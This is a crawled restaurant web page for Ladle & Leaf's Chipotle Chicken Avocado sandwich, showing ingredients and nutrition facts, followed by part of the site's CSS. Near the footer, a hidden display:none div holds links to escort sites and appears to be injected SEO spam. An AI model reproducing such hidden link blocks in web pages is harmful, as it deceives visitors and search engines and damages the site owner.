

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ladleandleaf.com/products/2137/
body_size: 6990
content:

<!doctype html>
<html class="no-js" lang="en-US">
<head>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KHMK42K');</script>
    <!-- End Google Tag Manager -->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-LRR4Y362ZS"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-LRR4Y362ZS');
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- <script type="text/javascript" src="//widget.thanx.com/ladleandleaf.js?mobile_position=banner&desktop_position=desktop-top-left" async /></script> -->
    <script src="//code.jquery.com/jquery-1.11.2.min.js" type="text/javascript"></script>

    <script>var et_site_url='https://ladleandleaf.com';var et_post_id='484';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Ladle &amp; Leaf &#8211; Chipotle Chicken Avocado</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ladle &amp; Leaf &raquo; product-template Comments Feed" href="https://ladleandleaf.com/product-template/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ladleandleaf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ladleandleaf.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='gravity-form-css-css'  href='https://ladleandleaf.com/wp-content/themes/ladleandleaf2/assets/styles/gravity-forms.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-modules-style-css'  href='https://ladleandleaf.com/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.min.css?ver=2.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://ladleandleaf.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://ladleandleaf.com/wp-content/uploads/masterslider/custom.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ladleandleaf.com/wp-includes/css/dashicons.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sage_css-css'  href='https://ladleandleaf.com/wp-content/themes/ladleandleaf2/dist/styles/css/main.css' type='text/css' media='all' />
<script type='text/javascript' src='https://ladleandleaf.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://ladleandleaf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://ladleandleaf.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ladleandleaf.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ladleandleaf.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.2" />
<link rel="canonical" href="https://ladleandleaf.com/product-template/" />
<link rel='shortlink' href='https://ladleandleaf.com/?p=484' />
<link rel="alternate" type="application/json+oembed" href="https://ladleandleaf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fladleandleaf.com%2Fproduct-template%2F" />
<script>var ms_grabbing_curosr='https://ladleandleaf.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://ladleandleaf.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 2.18.2 - Responsive Touch Image Slider" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
				<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 1600px) {
	footer .menu-footer-menu-container {
		width: 50%;
	}
}
#menu-menu-1 > .current-menu-item > a, #menu-menu-1 > .current-menu-parent > a {
    color: #e35d63;
}

#menu-menu-1 .sub-menu > .current-menu-item > a {
	color: #e35d63;
}

#menu-item-522 {
	display: none !important;
}

.gform_wrapper .gform_body .gform_fields .gfield .gfield_label .gfield_required {
	visibility: hidden;
	font-size: 12px;
}

.gform_wrapper .gform_body .gform_fields .gfield .gfield_label .gfield_required:after{
	content: "(*required)";
	visibility: visible;
}

.gform_wrapper .gform_body .gform_fields .gfield .validation_message {
	color: red;
}

.stayintheknow {
	text-align: center; 
	background: #C95148;
}

.stayintheknow h1 {
	font-size: 65px;
	color: #E8F1D7;
	padding: 1rem 0rem;
}

.stayintheknow h6 {
	color: #134733;
	font-size: 24px;
	padding: 0;
}

@media only screen and (max-width: 600px) {
	.stayintheknow h1 {
		background: none !important;
		margin: 0 !important;
	}
}

.name_last {
	display: block;
	padding-top: 25px !important;
}

.gravity_checkbox ul li label {
	color: black !important;
}

.gform_footer.top_label {
	padding-top: 39px !important;
}

.gravity_checkbox {
	padding-top: 14px !important;
}

@media only screen and (max-width: 960px) {
    #et-boc .delivery-form_wrapper form.delivery-form {
        width: 90% !important;
    }
}

div#gfield_description_105_3 {
    margin-top: 26px;
}

#gform_1 .gform_body #gform_fields_1 li .ginput_container select{
    -webkit-appearance: none!important;
    border: 1px solid #858585;
	border-radius: 5px;
}

		</style>
		
    
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '587448175198825');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=587448175198825&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


</head>
<body class="page-template-default page page-id-484 product-template et_divi_builder _masterslider _msp_version_2.18.2 sidebar-primary et-pb-theme-ladle and leaf 2.0 et-db et_minified_js et_minified_css">
<!--[if lt IE 9]>
<div class="alert alert-warning">
    You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your
    browser</a> to improve your experience.</div>
<![endif]-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KHMK42K" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="overlay"></div>
<header class="primary-header">

    <!--  <div id="rewards-link">
        <a href="https://signup.thanx.com/ladleandleaf/join?signup_code=ladleandleafWidget&track_code=ladleandleafWidget&track_event=cta+clicked" target="_blank"><img src="https://ladleandleaf.com/wp-content/themes/ladleandleaf2/dist/images/rewards_image001.jpg" alt="Ladle and Leaf Rewards Program"/></a>
    </div>
 -->
    <ul class="title-area">
        <li class="name">
            <a href="https://ladleandleaf.com">
                <img src="https://ladleandleaf.com/wp-content/themes/ladleandleaf2/dist/images/ladle-and-leaf-logo.jpg" alt="Ladle and Leaf Logo"/>
            </a>
            <a href="https://squareup.com/gift/MLF2MZMEZJH2Y/order" target="_blank" class="gift-cards">
                <span>GIFT CARDS</span>
            </a>
        </li>
        <li id="hamburger">
            <div class="hamburger-bar"></div>
            <div class="hamburger-bar"></div>
            <div class="hamburger-bar"></div>
        </li>
    </ul>

    <nav class="top-bar" data-topbar role="navigation">

            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a target="_blank" rel="noopener noreferrer" href="https://order.ladleandleaf.com/">Catering</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-470"><a href="#">Menu</a>
<ul class="sub-menu">
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a title="Ladle &#038; Leaf &#8211; Breakfast" href="https://ladleandleaf.com/breakfast/">Breakfast</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://ladleandleaf.com/salads/">Salads</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://ladleandleaf.com/grain-bowls/">Grain Bowls</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://ladleandleaf.com/soups/">Soups</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://ladleandleaf.com/sandwiches/">Sandwiches</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://ladleandleaf.com/perfect-pairings/">Perfect Pairings</a></li>
</ul>
</li>
<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://ladleandleaf.com/our-food/">About</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://ladleandleaf.com/locations/">Locations</a></li>
<li id="menu-item-4062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a target="_blank" rel="noopener noreferrer" href="https://ritual.co/order/LADLELEAF">RESTAURANT PICK-UP</a></li>
<li id="menu-item-4820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4820"><a href="https://ladleandleaf.com/stayconnected/">Stay Connected</a></li>
</ul></div>

    </nav>

    <style>
        .primary-header .title-area .name {
            position: relative;
        }

        .primary-header .title-area .name .gift-cards {
            /* display: none; */
            color: #154733;
            text-decoration: none;
            background: #d1dcbd;
            padding: 12px 20px 10px 20px;
            position: absolute;
            right: 10px;
        }

        @media only screen and (min-width: 981px) {
            .primary-header .title-area .name {
                width: 80%;
                max-width: 1080px;
                margin-left: auto;
                margin-right: auto;
            }
        }

        @media only screen and (max-width: 500px) {
            .primary-header .title-area .name .gift-cards {
                padding: 8px 12px 6px 12px;
                font-size: 12px;
            }
        }
    </style>
</header>





<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-71907793-1', 'auto');
    ga('send', 'pageview');

</script>

<div class="wrap container" role="document">
    <div class="content row">
        <main class="main small-12 medium-12 large-12 columns" role="main">
            <title>Ladle & Leaf</title>



<div class="columns small-8 product">

    <h1>
        Chipotle Chicken Avocado    </h1>

    <p>
        Grilled chicken, avocado, creamy chipotle aioli, romaine & pepper jack cheese on ciabatta.
<br><br>Contains: Eggs, Soy, Cheese/Dairy, Wheat/Gluten.    </p>

    
    
    </div>

<div class="columns medium-7 nutritional-fact-v2">
    <section>
        <header class="nutritional-fact-header">
            <h1 class="nutritional-fact-title">Nutrition Facts</h1>
        </header>
        

        <div id="nutritonal-facts-grid">
            
                <div class="serving-size"><b>Serving size:</b> Half Sandwich</div>            
            <div class="calories">
                <div>Calories 415 </div>  
            </div>

                
                <div class="nutrition-items-1">
                    <div class="border-right">
                        <div class="margin-bottom right-padding">
                            <b>Total Fat</b>
                            <div class="float-right">16g</div>
                        </div>
                        <div class="left-padding-15 right-padding margin-bottom">
                            Saturated Fat
                            <div class="float-right">6g</div>
                        </div>
                        <div class="left-padding-15 right-padding margin-bottom">
                            Trans Fat
                            <div class="float-right">0g</div>
                        </div>
                        <div class="right-padding margin-bottom">
                            <b>Cholesterol</b>
                            <div class="float-right">60mg</div>
                        </div>
                        <div class="right-padding margin-bottom">
                            <b>Sodium</b>
                            <div class="float-right">415mg</div>
                        </div>
                    </div>
                </div>

                <div class="nutrition-items-2">
                    <div class="right-padding margin-bottom">
                        <b>Total Carbohydrate</b>
                        <div class="float-right">34g</div>
                    </div>
                    <div class="left-padding-15 right-padding margin-bottom">
                        Dietary Fiber
                        <div class="float-right">5g</div>
                    </div>
                    <div class="left-padding-15 right-padding margin-bottom">
                        Sugars
                        <div class="float-right">0g</div>
                    </div>
                    <div class="right-padding margin-bottom">
                        <b>Protein</b>
                        <div class="float-right">26g</div>
                    </div>
                </div>
                
                
            
            
                <div class="vitamins-1">
                    <div class="border-right">
                        <div class="right-padding margin-bottom">
                            Calcium
                            <div class="float-right">20%</div>
                        </div>
                    </div>
                </div>
                
                <div class="vitamins-2">
                    <div class="left-padding margin-bottom right-padding">
                        Iron
                    <div class="float-right">5%</div>
                    </div>
                
                </div>
           
        </div>
                
            
            
        </div>

    </section>
</div>
        </main>
        <!-- /.main -->

        <!--        -->        <!--          <aside class="sidebar small-12 medium-12 columns" role="complementary">-->
        <!--            -->        <!--          </aside><!-- /.sidebar -->
        <!--        -->    </div>
    <!-- /.content -->
</div>
<!-- /.wrap -->
<footer class="content-info footer" role="contentinfo">
    <div class="container">
        <div class="row">
            

            <div class="columns large-7">
                
                <div id="social-icons">
                    <a href="https://www.facebook.com/ladleandleaf?fref=ts" target="_blank" title="Facebook" class="icon"><i class="fab fa-facebook-f" alt="Facebook"></i><span class="hide">Facebook</span></a> 
                    <a href="https://instagram.com/ladleandleaf" target="_blank" title="Instagram" class="icon" ><i class="fab fa-instagram" alt="Instagram"></i><span class="hide">Instagram</span></a>
                    <!-- <a href="https://twitter.com/ladleandleaf" target="_blank" title="Twitter" class="icon"><i class="fab fa-twitter" alt="Twitter"></i><span class="hide">Twitter</span></a> -->
                </div>

                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="inline-list"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://ladleandleaf.com/company/">Company</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://ladleandleaf.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://ladleandleaf.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://ladleandleaf.com/locations/">Locations</a></li>
<li id="menu-item-4432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4432"><a href="https://ladleandleaf.com/wholesale/">Wholesale</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://ladleandleaf.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4821"><a href="https://ladleandleaf.com/stayconnected/">Stay Connected</a></li>
</ul></div> 


            </div>

            <div class="columns large-5" id="rights-reserved">
                &copy; 2026 Ladle & Leaf, all rights reserved <!-- <span>site design: <a href="https://www.CustomerParadigm.com/">Customer Paradigm
                    </a>
                    </span> -->
            </div>
        </div>
    </div>
</footer>


<div class="footer-ist-dub-21-04-2022" style="display: none"> <h3> <a href="http://istanbulescortiletisim.com" target="_blank">istanbul escortlar</a> <a href="http://istanbulescortpartner.com" target="_blank">istanbul escortlar</a> <a href="http://istanbulescorts.org" target="_blank">istanbul escortlar</a> <a href="http://istanbulescortagency.com" target="_blank">istanbul escortlar</a> <a href="http://istanbulescortbayan.com" target="_blank">istanbul escortlar</a> <a href="http://escortsdubai.biz" target="_blank">dubai escorts</a> <a href="http://vipdubaiescorts.org" target="_blank">dubai escorts</a> <a href="http://dubaiescortagency.net" target="_blank">dubai escorts</a> <a href="http://escortsindubai.org" target="_blank">dubai escorts</a> <a href="http://escortdubai.org" target="_blank">dubai escorts</a> <a href="http://dubaiescortservices.net" target="_blank">dubai escorts</a> <a href="http://vipescortdubai.com" target="_blank">dubai escorts</a> <a href="http://escortdubaivip.com" target="_blank">dubai escorts</a> </h3></div>	<script type="text/javascript">
			</script>
	<link rel='stylesheet' id='fontAwesome-css'  href='https://ladleandleaf.com/wp-content/themes/ladleandleaf2/dist/styles/css/fontAwesome5.9.0.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/ladleandleaf.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/ladleandleaf.com\/wp-content\/themes\/ladleandleaf2\/images","builder_images_uri":"https:\/\/ladleandleaf.com\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"8563d547da","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"16941c6af4","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"484","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://ladleandleaf.com/wp-content/plugins/divi-builder/js/divi-builder.min.js?ver=2.25.3'></script>
<script type='text/javascript' src='https://ladleandleaf.com/wp-content/plugins/divi-builder/core/admin/js/common.js?ver=3.25.3'></script>
<script type='text/javascript' src='https://ladleandleaf.com/wp-content/themes/ladleandleaf2/dist/scripts/modernizr.js'></script>
<script type='text/javascript' src='https://ladleandleaf.com/wp-content/themes/ladleandleaf2/dist/scripts/app.js'></script>
<script type='text/javascript' src='https://ladleandleaf.com/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://ladleandleaf.com/wp-content/themes/ladleandleaf2/dist/scripts/header_script.js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dc7c2b4958564a7c8beffff574b914f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.5.1 on 2026-01-26 11:14:50 -->

--- FILE ---
content_type: text/css
request_url: https://ladleandleaf.com/wp-content/themes/ladleandleaf2/assets/styles/gravity-forms.css?ver=1.0
body_size: 85
content:
/* gravity form */
.gravity_checkbox ul {
    margin-left: 0px !important;
}

.gravity_checkbox ul li {
    display: flex;
    align-items: center;
}

.gravity_checkbox ul li input {
    width: 10% !important;
    margin-right: 17px !important;
}

/* Hide the default checkbox */
.gravity_checkbox ul li input[type="checkbox"] {
  display: none;
}

/* Create a custom checkbox */
.gravity_checkbox ul li label {
  position: relative;
  padding-left: 44px !important;
  cursor: pointer;
  font-size: 16px;
  color: black !important;
}

/* Create the checkbox style */
.gravity_checkbox ul li label::before {
  content: "";
  position: absolute;
  left: 0;
  top: -6px;
  width: 25px;
  height: 25px;
  border: solid 3px black;
}

/* Create the "X" for the checked state */
.gravity_checkbox ul li input[type="checkbox"]:checked + label::after {
  content: "✕";
  position: absolute;
  left: 4px;
  top: 2px;
  font-size: 28px;
  color: black;
  font-weight: 600;
}

.name_last {
	display: block;
	padding-top: 18px !important;
}

.gform_footer.top_label {
	padding-top: 39px !important;
}

div#gfield_description_105_3 {
    margin-top: 26px;
}


--- FILE ---
content_type: text/css
request_url: https://ladleandleaf.com/wp-content/themes/ladleandleaf2/dist/styles/css/main.css
body_size: 6205
content:
/* line 5, ../../../../../../../../../../usr/share/compass/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline;
}

/* line 22, ../../../../../../../../../../usr/share/compass/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
html {
  line-height: 1;
}

/* line 24, ../../../../../../../../../../usr/share/compass/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
ol, ul {
  list-style: none;
}

/* line 26, ../../../../../../../../../../usr/share/compass/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 28, ../../../../../../../../../../usr/share/compass/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
caption, th, td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}

/* line 30, ../../../../../../../../../../usr/share/compass/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
q, blockquote {
  quotes: none;
}
/* line 103, ../../../../../../../../../../usr/share/compass/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
q:before, q:after, blockquote:before, blockquote:after {
  content: "";
  content: none;
}

/* line 32, ../../../../../../../../../../usr/share/compass/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
a img {
  border: none;
}

/* line 116, ../../../../../../../../../../usr/share/compass/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}

/* line 21, ../scss/_global.scss */
body, body p {
  font-family: "CircularBook", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

/* line 25, ../scss/_global.scss */
h1, h2, h3, h4, h5, h6 {
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
/* line 27, ../scss/_global.scss */
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

/* line 32, ../scss/_global.scss */
ul li a {
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

/* line 36, ../scss/_global.scss */
.hero .overlay {
  text-align: center;
}

.hero .overlay .overlay-img {
  max-width: 100%;
}

/* line 40, ../scss/_global.scss */
.max-content-wrapper {
  max-width: 1080px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 30px;
  padding-right: 30px;
}

/* line 48, ../scss/_global.scss */
.divi-overide-grid-row {
  display: flex !important;
  flex-wrap: wrap !important;
  align-items: center !important;
}
/* line 52, ../scss/_global.scss */
.divi-overide-grid-row .divi-overide-grid-col-md-2 {
  width: 50% !important;
  margin: 0 !important;
}

/* line 58, ../scss/_global.scss */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

/* line 65, ../scss/_global.scss */
.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}

/* line 72, ../scss/_global.scss */
.slick-prev, .slick-next {
  position: absolute;
  display: block;
  height: 50px;
  width: 50px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none;
}
/* line 88, ../scss/_global.scss */
.slick-prev:before, .slick-next:before {
  font-family: ETmodules !important;
  font-size: 50px;
  line-height: 1;
  color: white;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 98, ../scss/_global.scss */
.slick-arrow {
  z-index: 10000;
}

/* line 101, ../scss/_global.scss */
.slick-prev {
  left: 0;
}
/* line 103, ../scss/_global.scss */
.slick-prev:before {
  content: "\34";
}

/* line 107, ../scss/_global.scss */
.slick-next {
  right: 0;
}
/* line 109, ../scss/_global.scss */
.slick-next:before {
